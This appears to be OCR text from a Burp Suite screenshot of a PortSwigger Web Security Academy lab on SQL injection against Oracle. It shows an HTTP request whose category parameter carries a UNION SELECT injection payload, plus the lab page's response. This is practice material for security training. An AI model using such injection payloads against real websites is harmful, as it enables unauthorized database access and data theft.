 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts' UNION SELECT 'a','a' FROM dual-- HTTP/2
2 Host: 0af0009204c9133780e4f8fa00010072.web-security-academy.net
3 Cookie: session=T3eZOKLdYNbFrAd99SJopuUlGtP9AnGr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af0009204c9133780e4f8fa00010072.web-security-academy.net/filter?category=Tech+g
ifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
attack, listing the
database contents
on Oracle
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Tech gifts' UNION SELECT 'a','a' FROM dual--